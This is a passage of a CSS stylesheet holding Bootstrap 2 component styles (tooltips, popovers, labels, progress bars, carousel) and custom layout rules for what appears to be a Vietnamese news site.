  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-top-color: #000000;
  border-width: 5px 5px 0;
}

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-right-color: #000000;
  border-width: 5px 5px 5px 0;
}

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-left-color: #000000;
  border-width: 5px 0 5px 5px;
}

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-bottom-color: #000000;
  border-width: 0 5px 5px;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  white-space: normal;
  background-color: #ffffff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
     -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
          box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding;
          background-clip: padding-box;
}

.popover.top {
  margin-top: -10px;
}

.popover.right {
  margin-left: 10px;
}

.popover.bottom {
  margin-top: 10px;
}

.popover.left {
  margin-left: -10px;
}

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
     -moz-border-radius: 5px 5px 0 0;
          border-radius: 5px 5px 0 0;
}

.popover-title:empty {
  display: none;
}

.popover-content {
  padding: 9px 14px;
}

.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover .arrow {
  border-width: 11px;
}

.popover .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top .arrow {
  bottom: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  border-bottom-width: 0;
}

.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-top-color: #ffffff;
  border-bottom-width: 0;
}

.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
  border-left-width: 0;
}

.popover.right .arrow:after {
  bottom: -10px;
  left: 1px;
  border-right-color: #ffffff;
  border-left-width: 0;
}

.popover.bottom .arrow {
  top: -11px;
  left: 50%;
  margin-left: -11px;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  border-top-width: 0;
}

.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-bottom-color: #ffffff;
  border-top-width: 0;
}

.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25);
  border-right-width: 0;
}

.popover.left .arrow:after {
  right: 1px;
  bottom: -10px;
  border-left-color: #ffffff;
  border-right-width: 0;
}

.thumbnails {
  margin-left: -20px;
  list-style: none;
  *zoom: 1;
}

.thumbnails:before,
.thumbnails:after {
  display: table;
  line-height: 0;
  content: "";
}

.thumbnails:after {
  clear: both;
}

.row-fluid .thumbnails {
  margin-left: 0;
}

.thumbnails > li {
  float: left;
  margin-bottom: 20px;
  margin-left: 20px;
}

.thumbnail {
  display: block;
  padding: 4px;
  line-height: 20px;
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
     -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
       -o-transition: all 0.2s ease-in-out;
          transition: all 0.2s ease-in-out;
}

a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #0088cc;
  -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
     -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
          box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}

.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-right: auto;
  margin-left: auto;
}

.thumbnail .caption {
  padding: 9px;
  color: #555555;
}

.media,
.media-body {
  overflow: hidden;
  *overflow: visible;
  zoom: 1;
}

.media,
.media .media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media-object {
  display: block;
}

.media-heading {
  margin: 0 0 5px;
}

.media > .pull-left {
  margin-right: 10px;
}

.media > .pull-right {
  margin-left: 10px;
}

.media-list {
  margin-left: 0;
  list-style: none;
}

.label,
.badge {
  display: inline-block;
  padding: 2px 4px;
  font-size: 11.844px;
  font-weight: bold;
  line-height: 14px;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  white-space: nowrap;
  vertical-align: baseline;
  background-color: #999999;
}

.label {
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.badge {
  padding-right: 9px;
  padding-left: 9px;
  -webkit-border-radius: 9px;
     -moz-border-radius: 9px;
          border-radius: 9px;
}

.label:empty,
.badge:empty {
  display: none;
}

a.label:hover,
a.label:focus,
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}

.label-important,
.badge-important {
  background-color: #b94a48;
}

.label-important[href],
.badge-important[href] {
  background-color: #953b39;
}

.label-warning,
.badge-warning {
  background-color: #f89406;
}

.label-warning[href],
.badge-warning[href] {
  background-color: #c67605;
}

.label-success,
.badge-success {
  background-color: #468847;
}

.label-success[href],
.badge-success[href] {
  background-color: #356635;
}

.label-info,
.badge-info {
  background-color: #3a87ad;
}

.label-info[href],
.badge-info[href] {
  background-color: #2d6987;
}

.label-inverse,
.badge-inverse {
  background-color: #333333;
}

.label-inverse[href],
.badge-inverse[href] {
  background-color: #1a1a1a;
}

.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}

.btn-mini .label,
.btn-mini .badge {
  top: 0;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  height: 20px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #f7f7f7;
    background-repeat: repeat-x;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
}

.progress .bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e90d2;
    background-repeat: repeat-x;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: width 0.6s ease;
    -moz-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
    background-image: linear-gradient(to bottom, #149bdf, #0480be);
}

.progress .bar + .bar {
  -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
     -moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
          box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}

.progress-striped .bar {
  background-color: #149bdf;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
     -moz-background-size: 40px 40px;
       -o-background-size: 40px 40px;
          background-size: 40px 40px;
}

.progress.active .bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
     -moz-animation: progress-bar-stripes 2s linear infinite;
      -ms-animation: progress-bar-stripes 2s linear infinite;
       -o-animation: progress-bar-stripes 2s linear infinite;
          animation: progress-bar-stripes 2s linear infinite;
}

.progress-danger .bar,
.progress .bar-danger {
  background-color: #dd514c;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #ee5f5b, #c43c35);
}

.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
  background-color: #ee5f5b;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-success .bar,
.progress .bar-success {
  background-color: #5eb95e;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #62c462, #57a957);
}

.progress-success.progress-striped .bar,
.progress-striped .bar-success {
  background-color: #62c462;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-info .bar,
.progress .bar-info {
  background-color: #4bb1cf;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
}

.progress-info.progress-striped .bar,
.progress-striped .bar-info {
  background-color: #5bc0de;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-warning .bar,
.progress .bar-warning {
  background-color: #faa732;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #fbb450, #f89406);
}

.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
  background-color: #fbb450;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.accordion {
  margin-bottom: 20px;
}

.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.accordion-heading {
  border-bottom: 0;
}

.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}

.accordion-toggle {
  cursor: pointer;
}

.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}

.carousel {
  position: relative;
  margin-bottom: 20px;
  line-height: 1;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-inner > .item {
  position: relative;
  display: none;
  -webkit-transition: 0.6s ease-in-out left;
     -moz-transition: 0.6s ease-in-out left;
       -o-transition: 0.6s ease-in-out left;
          transition: 0.6s ease-in-out left;
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  line-height: 1;
}

.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}

.carousel-inner > .active {
  left: 0;
}

.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}

.carousel-inner > .next {
  left: 100%;
}

.carousel-inner > .prev {
  left: -100%;
}

.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}

.carousel-inner > .active.left {
  left: -100%;
}

.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 40%;
  left: 15px;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #ffffff;
  text-align: center;
  background: #222222;
  border: 3px solid #ffffff;
  -webkit-border-radius: 23px;
     -moz-border-radius: 23px;
          border-radius: 23px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.carousel-control.right {
  right: 15px;
  left: auto;
}

.carousel-control:hover,
.carousel-control:focus {
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.carousel-indicators {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 5;
  margin: 0;
  list-style: none;
}

.carousel-indicators li {
  display: block;
  float: left;
  width: 10px;
  height: 10px;
  margin-left: 5px;
  text-indent: -999px;
  background-color: #ccc;
  background-color: rgba(255, 255, 255, 0.25);
  border-radius: 5px;
}

.carousel-indicators .active {
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 15px;
  background: #333333;
  background: rgba(0, 0, 0, 0.75);
}

.carousel-caption h4,
.carousel-caption p {
  line-height: 20px;
  color: #ffffff;
}

.carousel-caption h4 {
  margin: 0 0 5px;
}

.carousel-caption p {
  margin-bottom: 0;
}

.hero-unit {
  padding: 60px;
  margin-bottom: 30px;
  font-size: 18px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
  background-color: #eeeeee;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.hero-unit h1 {
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1;
  letter-spacing: -1px;
  color: inherit;
}

.hero-unit li {
  line-height: 30px;
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.hide {
  display: none;
}

.show {
  display: block;
}

.invisible {
  visibility: hidden;
}

.affix {
  position: fixed;
}

ul.nav li { position: relative;}
 ul.nav li ul { display: none; padding: 0; margin: 0; list-style: none; position: absolute; top: 37px; left: 0; width: 150px; background-color: #586460; z-index: 5555; }
 ul.nav li ul li { padding: 5px 0; width: 100%; border-bottom: 1px solid #505956; }
 ul.nav li ul li a { padding: 5px; width: 100%; color: #fff; }
.navbar-wrapper { background: #fff; position: absolute; border-bottom: 1px solid #cbcbcb; top: 0; left: 0; right: 0; z-index: 10;}
    
.headerBlue { background: #505956 repeat-x; border-bottom: 3px solid #586460; height: 37px;}
.container { margin-top: 8px;}
.contact { padding-top: 15px;}
.navbar-wrapper .navbar {}
.navbar-inverse .navbar-inner { background-image: none!important;}
.navbar .navbar-inner { border: 0; box-shadow: none!important; padding: 0;}
.navbar-inner { min-height: auto !important;}
.navbar .brand { padding: 14px 20px 16px; /* Increase vertical padding to match navbar links */ font-size: 16px; font-weight: bold; text-shadow: 0 -1px 0 rgba(0,0,0,.5);}
.navbar .nav { margin-left: 0 !important; margin-right: 0 !important;}
 .navbar .nav > li:first-child { border-left: none; border-right: 1px solid #505956; }
.nav li:last-child { padding-right: 0; border-right: none !important; }
.navbar .nav > li:first-child a { padding: 8px 7px 5px 4px;}
/*.navbar .nav > li:last-child a { padding-right: 0;}*/
.navbar .nav > li { border-left: 1px solid #b69571; border-right: 1px solid #a28260;}
 /* Navbar links: increase padding for taller navbar */
  .navbar .nav > li > a { padding: 10px; font-family: Tahoma; font-size: 11px; color: #fff;  text-transform:uppercase;}
  /*.navbar .nav > li:last-child > a { padding: 10px 3px 7px 7px;}*/
/* Offset the responsive button for proper vertical alignment */.navbar .btn-navbar { margin-top: 10px;}
.navbar-inverse .nav > li > a:focus,.navbar-inverse .nav > li > a:hover { color: #FFF !important; border-bottom: none !important; background-color: #586460 !important;}
/*custom*/.span61 > div > span{ width: 520px; height: 336px; overflow:hidden; display:block;}
.span61 > div > span>a>img{ width: 520px;}
.newhot { background: #505956; text-align:center}
 .newhot > a { color: #fff; padding: 7px; font-size: 13px !important; font-family: Tahoma; line-height: 25px; text-transform: uppercase; }
 .newhot > span { color: #fff; padding: 7px; font-size: 13px !important; font-family: Tahoma; line-height: 25px; text-transform: uppercase; }
.navbar-wrapper_footer .fixL p { font-size: 11px; color: #222; margin-bottom: 0; line-height: 16px;}
.itsimages h2{  background: url("../skin/icCat.png") no-repeat scroll 5px center transparent; color: #505956; font-family: Tahoma; font-size: 15px; font-weight: bold; line-height: 24px; padding-bottom:0; margin-bottom:2px;}
h2.icvideo { color: #586460; font-family: Tahoma; font-size: 13px; font-weight: bold; background: url('../skin/icCat.png') no-repeat scroll 5px 9px transparent; padding-left: 28px; margin-top: 10px; border-top: 2px solid #505956; text-transform: uppercase;margin-bottom: 0;line-height: 32px;}
h2.icvideo a { color: #505956; font-family: Tahoma; font-size: 15px; font-weight: bold; line-height: 30px;}
.itVideo h3{ padding: 0;float: left;}
.itVideo a.tvideo { font-size: 15px; font-weight: bold; color: #202020; padding: 7px 0 5px; line-height: 20px; float: left;width: 100%;}
.icRss { background: url('/images/rss.png') no-repeat scroll 12px center #c1c1c1; padding: 3px 10px 5px 15px; margin-left: 10px;}
 .icRss a { padding: 3px 5px 5px 10px; font-size: 14px; font-weight: bold; padding-left: 20px; color: #505956; }
.icsendUser { /*background: url('../images/icUserComment.png') no-repeat scroll center left transparent; padding: 3px 10px 5px 10px;*/}
 .icsendUser a { /*background: url('../images/icOther1.png') no-repeat scroll center left transparent; color: #bd0d0d; font-size: 18px; font-weight: bold;*/ padding: 5px 10px 7px 0; }
h4 > a { color: #505956; font-family: Tahoma; font-weight: bold; font-size: 12px; line-height: 18px;}
.span85 > .span61 > p { font-size: 14px; line-height: 18px;}
.span47 h3 > a { line-height: 20px; font-size: 15px;float: left;}
.span5 h3 > a { line-height: 20px; font-size: 15px;float: left;}
.span47 h4 > a { line-height: 20px; font-size: 15px;}
.span47 h4.boxTheGioi > a { color: #222;}
.span47 h3.boxTheGioi > a { color: #222;}
.lineRow { background: #505956; height: 2px; margin: 7px 0;}
.lineRow1 { background: #505956; height: 2px; margin: 7px 0 5px;}
.navbar-inverse .nav .active > a, .navbar-inverse .nav .active > a:hover, .navbar-inverse .nav .active > a:focus { background: rgb(56,49,89); background: -moz-linear-gradient(top, rgb(56,49,89) 0%, rgb(53,26,175) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgb(56,49,89)), color-stop(100%,rgb(53,26,175))); background: -webkit-linear-gradient(top, rgb(56,49,89) 0%,rgb(53,26,175) 100%); background: -o-linear-gradient(top, rgb(56,49,89) 0%,rgb(53,26,175) 100%); background: -ms-linear-gradient(top, rgb(56,49,89) 0%,rgb(53,26,175) 100%); background: linear-gradient(to bottom, rgb(56,49,89) 0%,rgb(53,26,175) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#383159', endColorstr='#351aaf',GradientType=0 );}
.fix { padding: 95px 0 0 0;}
.bs-docs-sidenav > li > a { border: 1px solid #E5E5E5; display: block; margin: 0 0 -1px; padding: 8px 14px;}
.bs-docs-sidenav .icon-chevron-right { float: right; margin-right: -6px; margin-top: 2px; opacity: 0.25;}
.bs-docs-sidenav > li:first-child > a { border-radius: 6px 6px 0 0;}
.bs-docs-sidenav .icon-chevron-right { float: right; margin-right: -6px; margin-top: 2px; opacity: 0.25;}
.bs-docs-sidenav { background-color: #FFFFFF; border-radius: 6px 6px 6px 6px; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.067); margin: 30px 0 0; padding: 0; width: 258px;}
a { text-decoration: none;}
 a:hover { text-decoration: none; color:#cf2129!important; }
.nav-list > .active > a, .nav-list > .active > a:hover, .nav-list > .active > a:focus { background: rgb(71,51,112); background: -moz-linear-gradient(top, rgb(71,51,112) 0%, rgb(99,83,173) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgb(71,51,112)), color-stop(100%,rgb(99,83,173))); background: -webkit-linear-gradient(top, rgb(71,51,112) 0%,rgb(99,83,173) 100%); background: -o-linear-gradient(top, rgb(71,51,112) 0%,rgb(99,83,173) 100%); background: -ms-linear-gradient(top, rgb(71,51,112) 0%,rgb(99,83,173) 100%); background: linear-gradient(to bottom, rgb(71,51,112) 0%,rgb(99,83,173) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#473370', endColorstr='#6353ad',GradientType=0 ); color: #FFFFFF; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);}
.bs-docs-sidebar {}
.bs-docs-sidenav > li:last-child > a { border-radius: 0 0 6px 6px;}
.table_unbor th, .table_unbor td { border-top: none;}
.table .success { font-weight: bold;}
.table th { background: #d1cbea;}
.newTheme { /*background: url(../images/bg-top2.jpg) right -160px no-repeat, url(../images/bg_top.jpg) center bottom no-repeat;*/ padding-bottom: 350px; min-height: 1000px;}
.fixleft { float: right; margin-left: 0 !important; vertical-align: bottom;}
.row { margin: 0 !important; padding: 0 !important;}
.fixspan3 { margin-left: 0 !important;}
.fixtop { padding-top: 10px;}
.headBox { width: 100%; background: url('/images/headbox.png') repeat-x; height: 17px; margin-top: 10px; margin-bottom: 5px;}
.imgheadbox { margin-top: -9px; padding-left: 18px;}
.span26 { padding-right: 13.51px;}
.headebox { border-bottom: 2px solid #fe8f01; height: 30px;}
.headebox47 { border-bottom: 1px solid #fe8f01; height: 30px;}
.span47.headebox47 > div { width: 160px; height: 30px; background-color: #fe8f01; text-align: center;}
.span47.headebox47 .txtskxh > a { color: #fff; font-family: Tahoma; font-size: 18px; font-weight: bold; height: 30px; line-height: 30px;}
.span47 > h2.cattop {float: left;height: 40px;padding-left: 0 !important;padding-top: 4px;width: 100%;margin: 0;padding-bottom: 0;}
.span47 > h2.cattop a{ font-size: 15px;line-height: 20px;float: left;}
.span47 > h3 { padding-left: 0!important; height: 40px; padding-top: 5px; width: 100%; float:left;}
.span5 > h3 { padding-left: 0!important; height: 40px; padding-top: 5px; width: 100%; float:left;}
.boxTheGioi{ padding-left: 0!important; padding-top: 6px;}
.fixwidth { width: 60px;}
.span85.headebox > div { width: 60px; height: 30px; background-color: #fe8f01; text-align: center;}
.span85.headebox a { color: #fff; font-family: Tahoma; font-size: 18px; font-weight: bold; height: 30px; line-height: 30px;}
.span47>div>span{ width: 510px; height:330.75px; overflow:hidden; float:left;}
.span47 span img { width: 510px;height:330px}
.span47 > div { border: 1px solid #fff;}
.span47_npt img { width: 300px;height:400px}
.views { background: #ededed; padding: 5px 5px 0 10px; border-top: 1px solid #ccc; margin-bottom: 10px;}
.boxcontent { float: right; width: 248px;}
 .boxcontent a { float: right; font-family: Tahoma; font-size: 12px; font-weight: bold; width: 248px !important; }
.nav1, .nav11 { list-style: outside none none; margin-bottom: 5px; margin-left: 0;}
.nav13, .nav12, .nav14, .nav10, .nav15, .nav16, .nav101, .nav17, .nav18, .nav19, .nav00, .nav20, .nav21,.nav21_npt, .nav22, .nav111 { list-style: outside none none; margin-left: 0;}
.nav00{float:right; margin-top:20px;margin-bottom:0;}
.nav00>li{padding: 0 10px; border-right:1px solid #505956;float:left;font-size: 13px;}
.nav00>li:last-child{border-right:none;}
.nav00>li >a{color:#0088cc;}
.nav00>li >span{color:#0088cc;}
.input-group{position:relative;}
.input-group > div{position:absolute; right:11px; bottom:1px;}
.boxtoancanh { background: url('../images/toancanhline.png') no-repeat scroll 120px 13px transparent; overflow: hidden;}
.boxtoancanh h4 { padding-top: 0px; background: url("../skin/inext.png") no-repeat scroll left center transparent; padding-left: 23px; padding-bottom: 3px; }
.boxtoancanh h4 a{ font-size: 15px;text-transform: uppercase;}
.navItem >div{float:left;}
.navItem >div >h3{line-height:24px;background:#c5ad3c; border-radius:6px;}
.navItem >div >h3>a{font-family:Tahoma; font-size:18px; font-weight:bold;text-transform: uppercase;}
.navItem >div >ul{float:left; margin-left:20px; margin-bottom:0;margin-top: 3px;}
.navItem >div >ul >li{float:left;list-style: outside none none; margin-left: 0;background: url("../skin/inext.png") no-repeat scroll left 11px transparent; padding-left:20px;}
.navItem >div >ul >li >a{font-family:Tahoma; font-size:15px; font-weight:bold;padding:0 10px 0;float:left;line-height: 30px;}

.navItem >div >h1{line-height:24px;background:#c5ad3c; border-radius:6px;margin: 0;padding: 0;float: left;}
